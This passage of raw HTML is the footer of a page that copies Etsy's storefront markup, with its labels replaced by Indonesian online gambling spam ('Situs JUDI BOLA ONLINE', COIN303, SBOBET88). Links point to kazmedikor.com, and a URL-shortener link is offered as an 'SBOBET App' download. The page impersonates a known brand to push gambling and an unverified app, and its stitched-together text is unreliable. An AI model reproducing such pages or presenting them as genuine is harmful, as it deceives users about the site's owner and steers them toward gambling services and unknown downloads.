                                    href="/signin?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw=="
                                    data-campaign-slug="new_at_etsy">log in</a> to manage your subscriptions.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-requires-signup data-submission-response>
                                Youve signed up before but havent confirmed your email. <a
                                    href="/join?from_url=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                                    class="" data-campaign-slug="new_at_etsy">Register</a> now to verify your address.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in
                                data-success-no-email-signed-out data-submission-response>
                                Success! Youre now subscribed.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                                Awesome! Check your inbox to confirm your subscription.
                            </div>
                            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"
                                id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error
                                data-submission-error-response>
                                Oops! Something went wrong while subscribing. Please try again.
                            </div>
                        </div>
                    </form>
                </div>
            </div>



            <div data-appears-component-name="impact_message"
                data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
                <div class="footer-impact-callout wt-position-relative">
                    <div
                        class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
                        <div class="wt-popover wt-popover--top" data-wt-popover>
                            <button data-wt-popover-trigger
                                class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center"
                                aria-describedby="footer-environmental-impact-popover-content">
                                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg"
                                            viewBox="0 0 96 96" aria-hidden="true" focusable="false">
                                            <path
                                                d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z" />
                                            <path
                                                d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z" />
                                            <path
                                                d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z" />
                                        </svg></span>
                                </div>
                                <div
                                    class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                                    Situs JUDI BOLA ONLINE Terbesar Asia
                                </div>
                            </button>

                            <div id="footer-environmental-impact-popover-content" role="tooltip">
                               Situs COIN303 Memiliki pasaran SITUS BOLA ONLINE terlengkap dengan opsi modal kecil ataupun besar di platform SBOBET88.
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="chrome-footer__extra-links-app-container">
                <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
                    <div class="wt-body-max-width">
                        <div class="wt-grid">
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Shop
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-shop"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Shop
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/giftcards?ref=ftr">

                                                <span>Gift cards</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__registry-link'
                                                href="https://kazmedikor.com/registry?ref=ftr">

                                                <span>JUDI BOLA ONLINE Registry</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/categories">

                                                <span>Sitemap</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="/blog/en/?ref=ftr">

                                                <span>JUDI BOLA ONLINE blog</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/uk?locale_override=GBP%7Cen-GB%7CGB">

                                                <span>JUDI BOLA ONLINE United Kingdom</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/de?locale_override=EUR%7Cde%7CDE">

                                                <span>JUDI BOLA ONLINE Germany</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/ca?locale_override=CAD%7Cen-US%7CCA">

                                                <span>JUDI BOLA ONLINE Canada</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Sell
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-sell"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Sell
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/sell?ref=ftr">

                                                <span>Sell on JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__community-teams-link'
                                                href="https://kazmedikor.com/" rel="nofollow">

                                                <span>Teams JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__community-forums-link'
                                                href="https://kazmedikor.com/" rel="nofollow">

                                                <span>Forums</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/affiliates?ref=ftr"
                                                rel="nofollow">

                                                <span>Affiliates & Creators</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    About
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-about"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        About
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/about?ref=ftr">

                                                <span>JUDI BOLA ONLINE, Inc.</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/legal?ref=ftr">

                                                <span>Policies</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://investors.etsy.com">

                                                <span>JUDI BOLA ONLINE Investors</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/careers?ref=ftr">

                                                <span>Careers</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/press?ref=ftr">

                                                <span>Press</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/impact?ref=ftr">

                                                <span>Impact</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/help/article/25840304230?ref=ftr">

                                                <span>Legal imprint JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Help
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false"
                                    data-keep-open>
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Help
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false"
                                    data-keep-open>
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/help?ref=ftr">

                                                <span>Help Center</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                data-gdpr-privacy-settings-trigger href="#">

                                                <span>Privacy settings</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>

                                <div class="wt-width-full">
                                    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
                                        <ul
                                            class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=instagram" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z" />
                                                            <path
                                                                d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z" />
                                                            <circle cx="16.27" cy="7.735" r="0.96" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Instagram</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=facebook" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Facebook</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=pinterest" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Pinterest</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=youtube" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Youtube</span>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </nav>

                <div class="chrome-footer__app-link" data-footer-app-link>
                    <a href="https://t.ly/ngapak" class="chrome-footer__app-link__logo"
                        aria-label="Download the SBOBET App">
                        <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 48 24" aria-hidden="true" focusable="false">
                                <path
                                    d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z" />
                            </svg></span>
                    </a>

                    <div>
                        <a href="https://t.ly/ngapak" tabindex="-1"
                            class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the
                           SBOBET App</a>
                    </div>
                </div>
            </div>

            <div class="chrome-footer__final-container">
                <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger"
                            class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small"
                            aria-label="Update your settings Indonesia English (US) Rp (IDR)"
                            href="https://kazmedikor.com/your/account/locale_preferences?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                            data-aria-controls="wt-locale-picker-overlay">
                            <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"> <span
                                    class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                        focusable="false">
                                        <path
                                            d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z" />
                                    </svg></span>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp
                                English (US) &nbsp | &nbsp Rp (IDR)</span>
                        </a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 SBOBET.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services"
                                    class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary"
                                    class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay"
